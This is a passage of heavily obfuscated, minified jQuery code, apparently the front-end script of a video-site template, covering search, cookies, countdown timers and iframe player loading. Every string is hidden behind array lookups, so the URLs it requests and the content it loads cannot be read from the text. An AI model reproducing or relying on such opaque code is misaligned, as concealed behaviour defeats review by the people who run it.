v=_0x17c2[10],P=$(this)[_g[321]+_b[201]+_e[310]+_b[193]+_c[115]+_g[127]+_h[212]](a)[_b[213]+_j[276]+_d[268]+_h[209]]()[_g[236]+_g[65]+_f[314]+_d[293]](_j[125]+_f[41])[_d[247]+_a[63]+_h[303]+_b[3]+_f[60]+_e[44]]-1;0<=P;P--)v+=$(this)[_d[83]+_g[284]+_d[149]+_h[204]+_j[302]+_h[209]+_c[161]](a)[_b[213]+_j[276]+_a[205]+_c[230]]()[_g[236]+_h[264]+_i[88]+_h[164]](_e[10]+_f[41])[_g[303]+_f[63]](P)[_i[194]+_j[242]+_g[178]+_i[194]](_j[48]+_c[173]+_h[209]+_f[100]+_e[310]+_g[241]+_i[9]+_d[174]+_g[300]);$(this)[_g[321]+_c[186]+_c[272]+_c[244]+_g[274]+_a[168]+_a[235]](a)[_a[317]+_d[10]+_g[179]+_h[209]]()[_b[97]+_b[173]+_e[51]+_a[101]](v)})}),_defineProperty(_ref6,_g[236]+_c[186]+_i[84]+_d[172],function(e){$(_b[169]+_g[236]+_h[204]+_e[219]+_j[226]+_e[43]+_d[247]+_a[236]+_g[210]+_i[213]+_a[276]+_h[309]+_b[284]+_a[80])[_e[316]+_c[294]+_g[65]+_j[234]+_g[36]](function(){$[_a[132]+_f[100]+_a[168]](vfed[_d[83]+_j[70]+_e[209]+_j[192]]+(_e[269]+_i[88]+_d[293]+_e[74]+_a[205]+_g[290]+_i[194]+_h[266]+_g[321]+_h[5]+_j[75]+_b[264]+_b[193]+_b[5]+_c[28]+_e[20]+_j[314]+_j[70]+_a[205]+_b[11]+_a[71]+_h[151]+_i[16]+_e[266]+_i[274]+_d[103]+_d[52]+_j[234]+_e[315]+_d[207]+_d[10]+_h[209]+_d[308]+_e[51]+_e[269]+_a[142]+_c[78])+vfed[_j[195]+_d[25]+_h[164]]+(_g[181]+_g[65]+_d[293]+_d[70])+vfed[_g[188]+_g[65]+_e[219]]+(_d[308]+_h[212]+_h[264]+_f[121]+_f[131])+vfed[_a[235]+_j[51]+_c[215]]+(_b[98]+_j[302]+_h[264]+_g[188]+_c[78])+vfed[_f[314]+_b[85]+_j[241]]+(_g[181]+_f[60]+_d[111]+_f[297]+_f[100]+_g[68])+e,function(k){1==k[_j[234]+_f[238]+_i[170]+_f[100]]?$(_i[222]+_h[283]+_b[193]+_i[170]+_h[230]+_c[299]+_g[62]+_d[52]+_a[81]+_g[212]+_g[236]+_e[20]+_e[303]+_b[117])[_i[300]+_c[244]+_j[131]+_g[127]](_c[83]+_h[280]+_j[68]):fed[_j[195]+_j[48]+_j[241]+_h[73]+_e[10]+_i[48]][_g[62]+_a[80]+_b[3]+_j[51]+_i[88]]()})})}),_defineProperty(_ref6,_f[317]+_e[74]+_b[5]+_f[41]+_d[181]+_a[67]+_g[303]+_a[235],function(){fed[_b[3]+_e[10]+_d[172]+_d[257]+_h[309]+_a[101]][_c[215]+_j[276]+_g[62]+_b[264]](_d[257]+_d[172]+_c[215]+_a[81]),fed[_d[193]+_g[62]+_f[238]+_b[48]+_e[20]+_c[294]][_h[209]+_j[51]+_a[306]+_c[161]](_b[293]+_i[234]+_d[222]+_c[14]+_j[282]+_i[303]+_d[126]+_i[219]+_h[53]+_c[124]+_b[309]+_j[144]+_e[98]+_c[224]+_d[38]+_c[160]+_h[149]+_b[84]+_h[281]+_g[43]+_g[3]+_e[236]+_c[126]+_c[228]+_e[238]+_c[29]+_h[173]+_e[308]+_h[121]),fed[_d[193]+_c[294]+_g[178]+_e[275]+_c[186]+_e[10]][_c[215]+_i[48]+_b[296]+_i[264]](_g[309]+_g[303]+_a[236]+_f[121]),fed[_c[123]+_b[296]+_h[61]+_j[77]+_j[70]+_g[62]][_b[296]+_c[146]+_a[294]+_i[41]](fed[_i[121]+_c[294]+_f[238]+_e[275]+_j[70]+_c[294]][_f[97]+_a[71]+_e[51]+_j[184]])}),_defineProperty(_ref6,_j[276]+_i[235]+_h[219]+_d[257]+_b[173]+_a[317],function(e,a,x){$(e)[_g[204]+_e[10]+_d[25]+_j[234]+_i[45]](function(){$(a)[_c[318]+_a[235]](_a[108]+_j[192]+_c[318]+_a[142]+_c[215]+_h[204]+_j[302])?($(x)[_c[171]+_g[65]+_d[293]+_h[204]]()[_c[272]+_g[303]+_i[206]+_e[90]+_a[143]+_g[303]+_c[206]+_f[304]+_i[41]+_h[212]+_d[207]](_j[248]+_h[204]+_a[142]+_f[40]+_g[207]+_i[215]+_b[117]+_c[188]),$(a)[_f[9]+_i[170]+_i[170]+_d[226]+_f[304]+_e[20]+_e[141]+_a[235]](_i[97]+_c[244]+_b[71]+_c[181]+_g[207]+_e[44]+_a[80]+_f[233]),$(_g[290]+_c[254]+_c[244]+_e[219]+_c[181]+_i[194]+_g[62]+_d[52]+_a[81]+_a[150]+_h[264]+_f[71]+_i[235]+_c[186]+_b[310]+_b[193])[_a[236]+_a[142]+_j[241]+_d[226]+_h[151]+_h[309]+_i[264]+_j[162]](_a[276]+_e[74]+_f[121]+_h[230]+_b[171]+_d[52]+_b[5]+_d[211]+_d[292]+_g[62]+_g[303]+_b[82]+_h[209])):($(a)[_a[255]+_d[10]+_c[145]+_a[80]+_a[143]+_j[276]+_a[314]+_c[294]+_g[284]+_h[212]+_i[264]](_e[69]+_c[244]+_j[241]+_a[150]+_j[162]+_e[44]+_a[80]+_a[78]),$(_d[41]+_h[283]+_i[48]+_c[215]+_i[213]+_d[83]+_f[304]+_b[201]+_c[130]+_i[213]+_a[67]+_g[236]+_d[149]+_b[201]+_e[51]+_h[204])[_f[259]+_g[303]+_d[192]+_i[16]+_h[217]+_d[10]+_a[314]+_a[101]+_e[20]+_g[207]+_g[207]](_g[236]+_c[244]+_c[215]+_e[39]+_a[306]+_c[186]+_j[242]+_i[300]+_b[308]+_i[124]+_g[303]+_i[97]+_g[127]))})}),_defineProperty(_ref6,_i[194]+_h[309]+_f[259]+_f[288]+_b[193],function(e){$(document)[_a[80]+_a[317]](_c[285]+_e[10]+_h[264]+_e[316]+_i[45],e,function(){var k=$(this)[_d[52]+_c[230]+_g[127]+_a[255]](_h[164]+_i[41]+_j[307]+_a[236]+_j[226]+_b[201]+_c[299]+_a[67]),v=$(_c[313]+_e[69]+_e[74]+_f[121]+_a[150]+_d[83]+_d[247]+_c[186]+_g[210]+_d[292]+_b[85]+_f[71]+_b[5]+_f[9]+_d[192]+_c[244])[_h[309]+_g[127]+_f[60]+_d[149]](_j[241]+_c[186]+_g[127]+_a[236]+_i[213]+_d[83]+_e[10]+_c[186]+_b[211]);if(0!=$(_i[222]+_e[69]+_a[63]+_j[241]+_j[226]+_i[194]+_c[294]+_j[70]+_g[210]+_b[308]+_i[89]+_a[276]+_c[272]+_f[9]+_a[76]+_h[204])[_g[284]+_f[60]+_e[209]+_e[310]](_j[241]+_b[201]+_g[127]+_b[201]+_c[181]+_h[221]+_i[41]+_h[212]+_h[212]))var v=fed[_h[235]+_d[52]+_g[207]+_g[303]+_b[189]+_i[49]][_j[241]+_c[244]+_f[168]+_j[48]+_c[215]+_i[48]](v);$(e)[_i[235]+_i[48]+_d[192]+_j[48]+_h[217]+_h[204]+_g[89]+_f[304]+_b[201]+_f[288]+_d[207]](_c[254]+_g[303]+_b[71]+_b[308]+_d[257]+_b[173]+_g[274]+_b[264]+_f[40]+_d[193]+_d[149]+_a[63]+_c[244]+_b[213]),$(this)[_c[186]+_e[219]+_e[219]+_a[314]+_h[151]+_g[284]+_j[162]+_c[161]](_c[254]+_h[204]+_c[215]+_j[226]+_j[77]+_f[60]+_i[88]+_h[212]+_g[212]+_g[83]+_g[288]+_f[100]+_a[63]+_j[302]),$(_f[300]+_c[254]+_b[193]+_c[215]+_a[150]+_e[43]+_h[151]+_d[52]+_g[210]+_i[213]+_g[321]+_h[309]+_g[288]+_c[161]+_d[10])[_b[5]+_b[193]+_c[145]+_h[61]+_i[84]+_h[204]+_f[240]+_g[62]+_a[236]+_i[264]+_e[141]](_g[236]+_f[100]+_i[170]+_b[308]+_e[141]+_g[309]+_g[178]+_c[188]),$(_c[313]+_e[69]+_b[193]+_e[219]+_c[181]+_d[83]+_h[151]+_i[41]+_g[210]+_j[226]+_b[85]+_d[181]+_a[255]+_c[186]+_c[145]+_j[276])[_h[309]+_g[127]+_c[230]+_d[149]](_c[161]+_h[219]+_j[234],k+v),$(_b[169]+_j[248]+_f[100]+_e[219]+_i[213]+_c[299]+_a[101]+_f[9]+_a[81]+_j[226]+_b[296]+_a[80]+_b[201]+_h[164]+_g[303]+_b[5])[_e[141]+_g[309]+_i[16]+_j[154]]();var P=document[_g[83]+_b[193]+_j[307]+_c[220]+_d[247]+_j[276]+_e[51]+_e[74]+_e[281]+_e[209]+_f[46]+_d[111]+_f[122]+_i[170]](_c[254]+_i[48]+_a[142]+_b[308]+_j[184]+_h[151]+_c[186]+_c[130]+_i[213]+_i[89]+_f[71]+_h[219]+_c[186]+_b[310]+_i[48]);P[_f[288]+_b[5]+_h[66]]=k+v})}),_defineProperty(_ref6,_i[89]+_b[82]+_e[310]+_h[309]+_e[51]+_i[48],function(e){if(1==$(e)[_c[186]+_c[230]+_i[300]+_e[310]](_c[215]+_e[20]+_e[209]+_d[52]+_h[230]+_h[151]+_j[48]+_j[234]+_d[264])||1!=$(e)[_c[186]+_e[209]+_g[127]+_g[288]](_j[241]+_h[309]+_g[127]+_a[236]+_i[213]+_d[185]+_e[90]+_g[188]+_a[63]))return!1;var d=0==$(e)[_d[52]+_j[307]+_i[300]+_g[288]](_i[170]+_c[186]+_e[209]+_d[52]+_e[39]+_b[171]+_g[284]+_c[161]+_b[264])?$(e)[_a[236]+_f[60]+_g[127]+_b[5]](_j[241]+_e[20]+_j[307]+_d[52]+_c[181]+_f[297]+_g[62]+_a[236]+_b[211]):fed[_f[307]+_h[309]+_b[264]+_g[303]+_e[91]+_b[224]][_j[241]+_j[276]+_b[203]+_i[16]+_c[215]+_d[10]]($(e)[_j[70]+_h[209]+_e[209]+_a[255]](_c[215]+_b[201]+_b[173]+_i[41]+_f[40]+_a[306]+_h[151]+_d[52]+_g[210])),i=0==$(e)[_b[201]+_h[209]+_h[209]+_f[259]](_g[188]+_f[9]+_h[209]+_g[284]+_h[230]+_f[288]+_a[168]+_c[186]+_j[307])&&-1<d[_a[67]+_e[281]+_c[215]+_d[10]+_i[238]+_j[223]+_e[69]](_j[194]+_g[278]+_j[283]+_j[75]+_a[271])?vfed[_e[209]+_h[221]+_a[101]]+(_h[309]+_i[264]+_j[162]+_e[74]+_f[60]+_a[176]+_i[97]+_h[204]+_j[241]+_e[40]+_b[171]+_g[62]+_h[309]+_e[93]+_f[100]+_e[310]+_h[172]+_i[194]+_e[44]+_j[184]+_e[307]+_g[293]+_j[242]+_f[304]+_f[131]):$(e)[_c[186]+_a[168]+_j[307]+_h[219]](_f[121]+_b[201]+_e[209]+_d[52]+_j[226]+_g[321]+_h[309]+_h[219]+_i[264]),o=0!=$(e)[_e[20]+_i[300]+_i[300]+_b[5]](_b[71]+_e[20]+_b[173]+_a[236]+_g[212]+_g[207]+_f[60]+_e[20]+_d[211])&&-1<d[_a[67]+_j[302]+_a[142]+_h[204]+_e[280]+_a[157]+_a[276]](_i[284])?encodeURIComponent(d):d,c=0==$(e)[_i[41]+_b[173]+_a[168]+_j[242]](_e[219]+_h[309]+_c[230]+_b[201]+_a[150]+_j[70]+_h[73]+_e[209]+_a[80])?_h[245]+_a[236]+_g[293]+_c[230]+_c[146]+_e[315]+$(e)[_h[309]+_e[209]+_c[230]+_e[310]](_d[293]+_a[236]+_h[209]+_c[186]+_a[150]+_d[52]+_f[108]+_b[173]+_c[146]):_0x17c2[10],y=0==$(e)[_d[52]+_h[209]+_i[300]+_g[288]](_h[164]+_c[186]+_c[230]+_h[309]+_g[212]+_i[300]+_g[288]+_a[81]+_c[161])?_0x17c2[10]:_d[308]+_g[127]+_d[149]+_h[153]+_e[141]+_j[126]+$(e)[_c[186]+_e[209]+_i[300]+_e[310]](_a[142]+_c[186]+_e[209]+_d[52]+_g[212]+_f[60]+_i[235]+_c[130]+_a[235]),b=0==$(e)[_e[20]+_b[173]+_c[230]+_g[288]](_f[121]+_d[52]+_h[209]+_j[70]+_a[150]+_b[264]+_j[276]+_g[303]+_j[176])?_0x17c2[10]:_a[118]+_a[235]+_g[303]+_b[193]+_f[44]+_h[48]+$(e)[_f[9]+_i[300]+_f[60]+_f[259]](_g[188]+_i[41]+_c[230]+_g[284]+_j[226]+_e[141]+_d[10]+_e[74]+_h[106]),p=$(e)[_f[9]+_d[211]+_e[209]+_a[255]](_e[219]+_f[9]+_d[211]+_a[236]+_j[226]+_i[88]+_c[244]+_g[179]+_h[209])?_d[308]+_i[157]+_d[76]+_h[68]+_j[184]+_a[274]+$(e)[_g[284]+_e[209]+_d[211]+_d[149]](_i[170]+_j[70]+_g[127]+_i[41]+_h[230]+_h[303]+_i[48]+_f[186]+_e[209]):_0x17c2[10],m=i+o+c+y+b+p,w=document[_j[285]+_e[74]+_j[307]+_f[20]+_f[304]+_b[193]+_b[310]+_f[100]+_h[303]+_j[307]+_h[255]+_g[210]+_d[303]+_e[219]](_a[276]+_a[63]+_a[142]+_i[213]+_c[299]+_j[125]+_d[52]+_c[130]+_f[40]+_d[25]+_j[248]+_c[272]+_d[52]+_i[206]+_e[74]);if(1==$(e)[_b[201]+_d[211]+_j[307]+_f[259]](_f[121]+_h[309]+_g[127]+_e[20]+_h[230]+_f[168]+_g[309]+_a[236]+_d[211]))fed[_c[285]+_f[238]+_i[16]+_d[264]+_f[41]+_d[10]][_g[83]+_a[63]+_c[230]](_h[283]+_b[193]+_e[219]+_j[214]+_i[64]+_h[204]+_d[185]+_h[266]+_f[9]+_b[173])?w[_g[207]+_f[259]+_a[294]]=m:$(_e[234]+_g[236]+_g[303]+_c[215]+_h[230]+_a[294]+_c[171]+_a[236]+_c[230]+_e[39]+_h[264]+_c[115]+_f[71]+_g[178])[_a[235]+_a[287]+_j[48]+_h[74]](),$(document)[_b[117]+_e[281]](_f[168]+_f[304]+_j[51]+_a[294]+_g[36],_h[172]+_e[69]+_a[63]+_e[219]+_c[181]+_d[185]+_e[44]+_f[9]+_c[230]+_g[212]+_h[212]+_f[108]+_e[275]+_d[192]+_c[318]+_c[230],function(){return fed[_a[57]+_d[52]+_b[264]+_e[74]+_c[8]+_d[158]][_a[142]+_e[74]+_e[316]+_b[117]+_a[142]+_g[303]]($(e)[_i[41]+_g[127]+_f[60]+_d[149]](_b[71]+_d[52]+_b[173]+_h[309]+_g[212]+_c[188]+_i[16]+_a[255]+_c[215]))==$(_i[222]+_c[254]+_g[303]+_j[241]+_e[39]+_j[234]+_b[97]+_c[186]+_d[211]+_g[212]+_a[67]+_i[88]+_j[184]+_c[173]+_c[230])[_j[216]+_c[186]+_f[304]]()?void(fed[_g[204]+_j[48]+_b[117]+_d[264]+_b[85]+_j[276]][_b[264]+_i[48]+_c[230]](_j[248]+_a[63]+_a[142]+_b[11]+_i[64]+_h[204]+_j[234]+_b[97]+_f[9]+_f[60],$(e)[_a[236]+_f[60]+_i[300]+_d[149]](_i[170]+_h[309]+_i[300]+_h[309]+_d[292]+_e[164]+_h[61]+_a[255]+_g[188]),1),$(_a[187]+_c[254]+_a[63]+_d[293]+_g[212]+_g[204]+_h[266]+_d[52]+_b[173]+_b[308]+_c[318]+_j[302]+_d[181]+_h[61])[_c[171]+_d[25]+_i[170]+_d[10]](),w[_d[207]+_d[149]+_g[204]]=m):($(_h[172]+_j[248]+_c[244]+_g[188]+_d[292]+_c[285]+_i[215]+_b[201]+_b[173]+_b[308]+_j[51]+_d[29]+_d[83]+_h[73]+_i[300])[_h[217]+_i[41]+_h[151]](_0x17c2[10])[_b[201]+_h[209]+_g[127]+_f[259]](_i[194]+_e[10]+_i[41]+_j[234]+_b[193]+_b[97]+_d[172]+_g[62]+_e[219]+_c[244]+_i[235],_j[118]+_b[149]+_f[316]+_a[17]+_g[140]+_g[190]+_e[231]+_g[304]+_j[261]+_e[115])[_g[236]+_g[178]+_b[203]+_c[173]+_a[235]](),!1)});else if(1==$(e)[_h[309]+_d[211]+_f[60]+_j[242]](_a[142]+_d[52]+_f[60]+_b[201]+_e[39]+_e[20]+_g[188]+_a[143]+_g[207])||2==$(e)[_j[70]+_j[307]+_j[307]+_e[310]](_j[241]+_h[309]+_d[211]+_a[236]+_g[212]+_g[284]+_i[170]+_a[143]+_j[162])&&!fed[_d[185]+_f[238]+_j[48]+_e[19]+_j[51]+_j[276]][_j[285]+_h[204]+_d[211]](_d[76]+_e[141]+_d[10]+_a[255]+_j[214]+_f[41]+_a[142])){var g=!0;if($(e)[_j[70]+_j[307]+_d[211]+_c[272]](_h[212]+_f[259]+_i[166],$(e)[_h[309]+_a[168]+_d[211]+_a[255]](_c[215]+_i[41]+_h[209]+_c[186]+_f[40]+_b[296]+_b[85]+_h[303]+_f[44])),$(e)[_c[294]+_h[61]+_j[70]+_j[241]](function(){g=!1}),g)var k=$(e)[_d[52]+_e[209]+_e[209]+_d[149]](_e[219]+_j[70]+_h[209]+_h[309]+_b[308]+_f[60]+_c[318]+_j[195]+_j[276]),v=setInterval(function(){0==k?($(_h[172]+_b[82]+_h[204]+_e[219]+_h[230]+_j[184]+_d[247]+_c[186]+_j[94]+_b[308]+_g[127]+_e[269]+_j[184]+_e[141])[_c[171]+_i[89]+_b[71]+_c[244]](),$(e)[_d[52]+_c[230]+_f[60]+_f[259]](_b[264]+_f[259]+_h[66],m),clearInterval(v)):($(_d[41]+_b[82]+_b[193]+_h[164]+_g[212]+_g[321]+_h[151]+_d[52]+_h[153]+_d[292]+_b[173]+_d[25]+_b[171]+_f[288]+_g[2]+_i[264]+_g[321]+_i[41]+_d[29])[_g[309]+_b[173]+_a[76]+_c[294]](k--),$(_c[313]+_b[82]+_j[276]+_e[219]+_i[213]+_f[297]+_d[247]+_j[70]+_j[94]+_h[230]+_e[209]+_j[51]+_h[221]+_c[161])[_e[141]+_h[266]+_g[178]+_a[78]]())},1e3)}else w[_b[264]+_d[149]+_f[168]]=m;0!=$(e)[_e[20]+_b[173]+_h[209]+_e[310]](_a[142]+_i[41]+_i[300]+_h[309]+_h[230]+_g[127]+_g[288]+_i[106]+_e[141])&&setTimeout(function(){$(_b[169]+_c[254]+_f[100]+_a[142]+_f[40]+_b[171]+_a[101]+_a[236]+_a[81]+_j[226]+_e[316]+_b[117]+_d[29]+_a[276]+_f[41]+_c[272]+_j[195])[_b[264]+_i[215]+_i[16]+_i[64]](),w[_a[235]+_f[259]+_e[316]]=_0x17c2[10]},60000*$(e)[_j[70]+_j[307]+_d[211]+_a[255]](_e[219]+_c[186]+_b[173]+_i[41]+_e[39]+_a[168]+_e[310]+_g[210]+_f[288]));w[_j[70]+_g[127]+_f[60]+_g[284]+_h[66]+_d[278]+_e[259]+_c[213]+_j[276]+_e[281]+_h[209]]?w[_c[186]+_e[209]+_a[168]+_g[284]+_g[204]+_e[44]+_c[220]+_c[213]+_c[244]+_a[317]+_i[300]](_i[16]+_f[314]+_h[151]+_d[172]+_c[186]+_i[170],function(){$(_j[194]+_a[276]+_e[74]+_h[164]+_d[292]+_e[43]+_j[125]+_g[284]+_d[111]+_a[150]+_b[296]+_d[172]+_f[9]+_b[71]+_b[193]+_h[219])[_d[278]+_e[269]+_c[215]+_i[48]]()}):w[_b[117]+_j[302]+_h[151]+_e[90]+_b[201]+_i[170]]=function(){$(_i[222]+_g[236]+_f[100]+_a[142]+_e[39]+_c[299]+_a[101]+_f[9]+_b[211]+_c[181]+_e[10]+_h[61]+_f[9]+_i[170]+_g[303]+_i[235])[_e[44]+_d[25]+_e[219]+_e[74]]()}}),_defineProperty(_ref6,_i[194]+_g[178]+_i[264]+_b[173]+_g[278]+_g[293],function(){fed[_j[285]+_d[247]+_d[172]+_a[57]+_f[9]+_d[247]][_i[264]+_h[73]+_j[77]+_d[192]+_j[51]+_a[168]](_b[169]+_a[276]+_j[276]+_h[164]+_c[181]+_i[235]+_a[236]+_f[50]+_i[48]+_e[39]+_c[161]+_h[73]+_c[20]+_j[195]+_e[269]+_d[211],_h[172]+_a[276]+_b[193]+_i[170]+_d[292]+_b[171]+_f[304]+_h[309]+_i[106]+_e[39]+_b[48]+_i[16]+_a[205]+_f[288]),$(document)[_b[117]+_i[88]](_e[316]+_b[296]+_f[41]+_a[294]+_g[36],_d[41]+_h[283]+_b[193]+_g[188]+_a[150]+_g[288]+_d[52]+_f[50]+_d[10]+_f[40]+_b[264]+_j[75]+_h[235]+_j[195]+_e[269]+_i[300],function(){if(fed[_a[294]+_j[48]+_j[48]+_i[45]+_f[41]+_g[303]][_h[271]+_g[303]+_c[230]](_a[276]+_h[204]+_c[215]+_h[199]+_a[142]+_c[186]+_e[281]+_j[195]+_f[108]))return!1;if(-1==escape($(_h[172]+_g[236]+_e[74]+_e[219]+_i[213]+_c[272]+_a[236]+_h[271]+_c[244]+_h[230]+_d[25]+_i[88]+_f[297]+_f[108]+_b[173])[_i[84]+_d[52]+_f[304]]())[_j[51]+_c[115]+_f[121]+_f[100]+_a[205]+_g[157]+_g[236]](_h[312]+_f[108]))return $(_d[41]+_g[236]+_f[100]+_h[164]+_i[213]+_c[272]+_c[186]+_a[132]+_g[303]+_h[230]+_e[269]+_h[303]+_g[321]+_d[76]+_j[307])[_e[303]+_i[41]+_h[151]](_0x17c2[10])[_d[52]+_j[307]+_b[173]+_g[288]](_h[221]+_e[10]+_f[9]+_a[294]+_g[303]+_a[287]+_i[16]+_i[124]+_c[215]+_f[100]+_j[242],_f[4]+_h[302]+_b[78]+_i[201]+_j[263]+_b[15]+_g[234]+_a[156])[_h[283]+_a[80]+_e[316]+_a[71]+_j[162]](),!1;$[_i[194]+_f[238]+_b[264]+_d[211]](vfed[_h[209]+_a[306]+_b[296]]+(_a[236]+_j[162]+_h[212]+_e[74]+_b[173]+_e[40]+_a[276]+_c[244]+_i[170]+_i[274]+_g[204]+_f[259]+_f[100]+_e[20]+_f[60]+_d[10]+_a[187]+_j[184]+_c[171]+_g[321]+_i[78]+_j[51]+_f[121]+_d[70]+_g[188]+_a[236]+_g[274]),_g[65]+_h[164]+_f[131]+vfed[_j[241]+_f[41]+_i[170]]+(_f[274]+_f[108]+_b[264]+_c[244]+_d[149]+_a[274])+$(_g[290]+_b[82]+_c[244]+_j[241]+_h[230]+_a[255]+_d[52]+_b[3]+_j[276]+_e[39]+_i[89]+_e[281]+_c[299]+_d[76]+_c[230])[_h[309]+_c[230]+_j[307]+_f[259]](_a[142]+_g[284]+_f[60]+_f[9]+_g[212]+_a[71]+_c[161]+_h[204]+_c[272])+(_j[320]+_j[302]+_j[70]+_e[51]+_i[48]+_c[78])+$(_f[300]+_b[82]+_j[276]+_h[164]+_b[308]+_d[149]+_a[236]+_d[193]+_e[74]+_e[39]+_i[89]+_f[314]+_e[43]+_h[73]+_c[230])[_e[20]+_i[300]+_i[300]+_d[149]](_c[215]+_f[9]+_e[209]+_f[9]+_c[181]+_b[213]+_g[284]+_j[195]+_e[74])+(_d[308]+_f[41]+_d[29]+_h[283]+_a[80]+_i[130])+$(_a[187]+_f[71]+_i[48]+_i[170]+_g[212]+_b[5]+_f[9]+_c[123]+_e[74]+_f[40]+_j[51]+_c[115]+_e[43]+_e[9]+_j[307])[_a[143]+_i[41]+_a[101]]()+(_h[245]+_c[230]+_f[41]+_i[206]+_e[74]+_e[315])+Date[_b[171]+_g[284]+_c[272]+_b[264]+_j[276]](new Date)/1e3,function(g){if(1==g[_j[195]+_h[212]+_j[285]]){$(/MQQ|UCB/i[_f[60]+_j[276]+_b[264]+_f[60]](navigator[_e[9]+_g[207]+_f[100]+_e[310]+_d[21]+_a[132]+_d[10]+_c[115]+_j[307]])?_c[313]+_e[69]+_c[244]+_b[71]+_e[39]+_a[255]+_j[70]+_g[83]+_f[100]+_d[292]+_e[69]+_a[80]+_i[16]+_e[209]:_d[41]+_e[69]+_d[10]+_j[241]+_e[39]+_a[255]+_c[186]+_c[123]+_h[204]+_h[230]+_i[215]+_e[74]+_e[20]+_e[219])[_j[77]+_b[201]+_e[310]+_a[255]+_b[201]+_f[50]+_b[193]+_c[272]](_defineProperty({},_d[25]+_i[88]+_a[276]+_c[146],$(_i[222]+_j[248]+_f[100]+_d[293]+_h[230]+_j[242]+_f[9]+_g[83]+_h[204]+_i[213]+_b[85]+_f[314]+_g[321]+_e[9]+_c[230])[_c[213]+_j[70]+_c[294]]()));var F=9;$(_e[234]+_d[181]+_g[303]+_f[121]+_f[40]+_h[219]+_j[70]+_d[193]+_c[244]+_e[39]+_e[269]+_h[303]+_c[299]+_d[76]+_g[127])[_b[284]+_g[284]+_g[62]](_0x17c2[10])[_a[236]+_i[300]+_f[60]+_d[149]](_c[299]+_c[294]+_a[236]+_g[204]+_a[63]+_h[266]+_a[80]+_c[294]+_e[219]+_j[276]+_j[242],_i[50]+_j[108]+_e[77]+_d[190]),$(_h[172]+_h[283]+_g[303]+_h[164]+_i[213]+_c[272]+_j[70]+_g[83]+_a[63]+_f[40]+_g[204]+_g[178]+_f[3]+_e[51]+_a[80]+_h[303])[_f[60]+_f[100]+_j[131]+_j[307]](0>=F?_f[194]+_d[71]:_h[93]+_b[45]+_i[197]+_c[126])[_c[186]+_i[170]+_f[121]+_j[252]+_e[10]+_b[201]+_h[212]+_e[141]](_i[97]+_j[276]+_g[188]+_i[213]+_i[317]+_i[300]+_i[88]+_j[162]+_h[230]+_a[142]+_i[89]+_i[264]+_j[70]+_e[219]);var j=setInterval(function(){return 0>=F?(clearInterval(j),$(_j[194]+_d[181]+_a[63]+_a[142]+_d[292]+_h[219]+_i[41]+_c[123]+_a[63]+_h[230]+_j[234]+_e[90]+_e[51]+_j[195]+_b[117]+_g[274])[_f[259]+_e[74]+_h[68]+_f[238]+_d[311]+_h[204]+_e[204]+_b[296]+_a[236]+_d[207]+_g[207]](_g[236]+_i[48]+_i[170]+_f[40]+_f[307]+_h[209]+_f[314]+_d[207]+_f[40]+_f[121]+_e[269]+_g[207]+_e[20]+_f[121])[_g[284]+_h[164]+_c[215]+_f[240]+_d[247]+_a[236]+_g[207]+_c[161]](_i[97]+_g[303]+_i[170]+_a[150]+_a[255]+_f[9]+_b[3]+_c[244]+_b[308]+_e[141]+_f[108]+_a[57]+_d[192]+_h[264]+_b[173])[_e[209]+_b[193]+_c[172]+_a[168]](_b[96]+_j[108]),!1):void $(_d[41]+_i[97]+_g[303]+_f[121]+_f[40]+_d[149]+_b[201]+_h[271]+_i[48]+_e[39]+_c[285]+_i[16]+_a[76]+_d[192]+_h[61]+_c[115])[_h[219]+_h[204]+_j[195]+_b[117]+_a[143]+_b[193]+_j[252]+_c[294]+_f[9]+_f[288]+_a[235]](_f[71]+_c[244]+_h[164]+_c[181]+_e[310]+_f[9]+_h[271]+_e[74]+_d[292]+_b[264]+_h[73]+_c[20]+_i[206]+_i[89]+_f[60])[_c[186]+_a[142]+_c[215]+_b[181]+_a[101]+_g[284]+_i[264]+_b[264]](_f[71]+_b[193]+_h[164]+_d[292]+_f[307]+_e[209]+_i[88]+_f[288]+_i[213]+_c[215]+_f[41]+_d[207]+_i[41]+_g[188])[_h[209]+_i[48]+_a[205]+_j[307]](_j[160]+_g[219]+F--)},1e3)}})}),fed[_g[204]+_i[16]+_f[238]+_e[19]+_e[269]+_j[276]][_c[123]+_g[303]+_g[127]](_h[283]+_e[74]+_d[293]+_c[24]+_b[71]+_i[41]+_d[29]+_h[68]+_d[76])&&$(_h[172]+_b[82]+_b[193]+_c[215]+_c[181]+_d[149]+_a[236]+_j[285]+_f[100]+_i[213]+_b[264]+_d[164]+_i[89]+_g[127]+_a[294]+_e[44])[_e[209]+_d[10]+_g[179]+_h[209]](_a[304]);$(document)[_g[178]+_e[281]](_f[168]+_d[247]+_a[67]+_e[316]+_b[25],_b[169]+_b[82]+_c[244]+_a[142]+_a[150]+_g[288]+_a[236]+_g[83]+_g[303]+_d[292]+_h[212]+_c[188]+_j[51]+_g[127]+_c[285]+_c[171],function(){$(this)[_c[230]+_a[63]+_g[179]+_c[230]]()==_b[174]?($(_a[187]+_g[236]+_e[74]+_h[164]+_c[181]+_j[184]+_i[124]+_e[20]+_a[81]+_d[292]+_c[299]+_j[125]+_g[284]+_f[156]+_i[48]+_c[272])[_h[219]+_d[10]+_d[192]+_j[48]+_d[311]+_d[10]+_a[314]+_h[151]+_j[70]+_j[162]+_g[207]](_f[71]+_b[193]+_e[219]+_f[40]+_f[259]+_j[70]+_j[285]+_e[74]+_b[308]+_c[171]+_b[193]+_e[20]+_i[170]),$(_a[187]+_a[276]+_g[303]+_e[219]+_c[181]+_a[168]+_i[41]+_f[307]+_c[161]+_h[230]+_c[318]+_i[88]+_f[71]+_a[80])[_c[272]+_a[63]+_g[278]+_e[90]+_a[143]+_i[48]+_b[181]+_f[304]+_j[70]+_a[235]+_g[207]](_b[82]+_g[303]+_f[121]+_i[213]+_i[235]+_c[186]+_g[83]+_g[303]+_c[181]+_c[254]+_i[16]+_f[238]+_j[307]),fed[_e[316]+_h[61]+_c[146]+_d[264]+_h[264]+_j[276]][_e[141]+_d[10]+_b[173]](_f[71]+_a[63]+_d[293]+_i[92]+_g[188]+_g[284]+_g[274]+_h[68]+_g[293],_i[16]+_j[176],7),$[_c[254]+_h[303]][_e[275]+_j[70]+_a[255]+_b[5]+_a[236]+_b[3]+_h[204]+_h[219]][_a[255]+_j[276]+_a[76]+_c[146]+_b[284]+_d[10]+_i[211]+_c[294]+_f[304]](),$(this)[_f[60]+_g[303]+_g[179]+_i[300]](_c[77])):($(_j[194]+_j[248]+_c[244]+_f[121]+_g[212]+_d[83]+_j[125]+_a[236]+_g[210]+_i[213]+_j[184]+_